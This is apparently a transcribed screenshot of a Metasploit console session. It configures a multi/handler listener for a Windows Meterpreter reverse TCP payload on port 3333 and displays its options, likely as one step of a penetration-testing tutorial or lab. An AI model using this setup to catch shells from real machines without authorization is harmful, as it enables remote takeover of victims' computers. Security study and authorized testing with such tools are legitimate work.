 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface may b
e specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target